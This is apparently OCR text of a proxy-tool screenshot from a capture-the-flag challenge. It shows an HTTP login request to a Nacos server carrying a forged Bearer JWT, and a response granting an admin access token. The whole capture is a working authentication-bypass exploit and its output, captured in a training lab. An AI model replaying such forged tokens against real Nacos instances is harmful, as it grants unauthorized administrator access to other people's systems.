 请求
美化 Raw Hex \n
1 POST /v1/auth/users/login HTTP/1.1
2 Host: 4b3ff157-df4e-4b23-9c32-a7b234e6960a.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://4b3ff157-df4e-4b23-9c32-a7b234e6960a.challenge.ctf.show
10 Connection: close
11 Referer: http://4b3ff157-df4e-4b23-9c32-a7b234e6960a.challenge.ctf.show/
12 Cookie: _ga=GA1.2.1796869179.1668183430; _ga_PP4LXQY4W0=
GS1.1.1686037693.1.1.1686037932.0.0.0
13 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTcxNjIxODk2OH0
.jgoi0wZ6Qy5pjhNucAnpPWGnZ9YGXqylGadSsyx7mxI
14
15 username=admin&password=a
响应
美化 Raw Hex 页面渲染 \n
5 Connection: close
6 Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4c
CI6MTcxNjIxODk2OH0.jgoi0wZ6Qy5pjhNucAnpPWGnZ9YGXqylGadSsyx7mxI
7 Content-Security-Policy: script-src 'self'
8 Set-Cookie: JSESSIONID=EA083EC7234EC9366AE599EE22B2A3D4;
Path=/nacos; HttpOnly
9 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
10 Access-Control-Allow-Credentials: true
11 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
12 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-M
odified-Since,Cache-Control,Content-Type,Authorization,x-auth-
token,Cookies,Aaa,Date,Server,Content-Length,Connection
13 Access-Control-Max-Age: 1728000
14 Content-Length: 197
15
16 {
"accessToken":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsIm
V4cCI6MTcxNjIxODk2OH0.jgoi0wZ6Qy5pjhNucAnpPWGnZ9YGXqylGadSsy
x7mxI",
"tokenTtl":18000,
"globalAdmin":true,
"username":"nacos"
}